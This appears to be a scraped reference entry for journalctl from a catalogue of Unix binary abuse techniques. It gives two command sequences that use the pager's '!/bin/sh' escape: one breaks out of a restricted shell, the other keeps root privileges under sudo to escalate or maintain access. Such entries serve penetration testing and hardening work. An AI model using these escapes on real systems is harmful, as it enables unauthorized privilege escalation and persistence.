 .. / journalctl Star 8,517
Shell Sudo
This invokes the default pager, which is likely to be less, other functions may apply.
This might not work if run by unprivileged users depending on the system configuration.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
journalctl
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo journalctl
!/bin/sh